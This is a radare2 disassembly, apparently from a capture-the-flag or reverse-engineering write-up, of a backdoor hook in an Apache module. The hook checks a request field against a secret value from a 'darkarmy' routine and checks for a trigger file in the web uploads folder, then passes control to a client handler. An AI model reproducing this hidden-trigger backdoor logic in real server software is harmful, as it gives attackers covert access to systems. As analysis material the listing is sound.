 [0x00000f70]> pdf @ sym.rootme_post_read_request
; DATA XREF from sym.rootme_register_hooks @ 0x1a96
116: sym.rootme_post_read_request (int64_t arg1);
; arg int64_t arg1 @ rdi
0x00001b00 55 push rbp
0x00001b01 53 push rbx
0x00001b02 4889fb mov rbx, rdi ; arg1
0x00001b05 4883ec08 sub rsp, 8
0x00001b09 488b15a81420. mov rdx, qword [reloc.core_module] ; [0x202fb8:8]=0
0x00001b10 488b4708 mov rax, qword [rdi + 8] ; arg1
0x00001b14 48635208 movsxd rdx, dword [rdx + 8]
0x00001b18 488b4058 mov rax, qword [rax + 0x58]
0x00001b1c 488b04d0 mov rax, qword [rax + rdx*8]
0x00001b20 4885c0 test rax, rax
┌─< 0x00001b23 7403 je 0x1b28
0x00001b25 8b6808 mov ebp, dword [rax + 8]
; CODE XREF from sym.rootme_post_read_request @ 0x1b23
└─> 0x00001b28 31c0 xor eax, eax
0x00001b2a e891ffffff call sym.darkarmy
0x00001b2f 488bbb500100. mov rdi, qword [rbx + 0x150]
0x00001b36 4889c6 mov rsi, rax
0x00001b39 e8c2f3ffff call sym.imp.strcmp
0x00001b3e 85c0 test eax, eax
┌─< 0x00001b40 740e je 0x1b50
; CODE XREF from sym.rootme_post_read_request @ 0x1b61
┌──> 0x00001b42 4883c408 add rsp, 8
0x00001b46 b8ffffffff mov eax, 0xffffffff ; -1
0x00001b4b 5b pop rbx
0x00001b4c 5d pop rbp
0x00001b4d c3 ret
..
; CODE XREF from sym.rootme_post_read_request @ 0x1b40
└─> 0x00001b50 488d3dc10000. lea rdi, qword str.var_www_html_uploads_whiterose.txt ; 0x1c18 ; "/var/www/html/uploads/whiterose.txt"
0x00001b57 31f6 xor esi, esi
0x00001b59 e8daf3ffff call sym.imp.access
0x00001b5e 83f8ff cmp eax, -1
└──< 0x00001b61 74df je 0x1b42
0x00001b63 bf00010000 mov edi, 0x100
0x00001b68 89ee mov esi, ebp
0x00001b6a e801f5ffff call sym.process_client
0x00001b6f 31ff xor edi, edi
0x00001b71 e8d2f3ffff call sym.imp.exit
[0x00000f70]>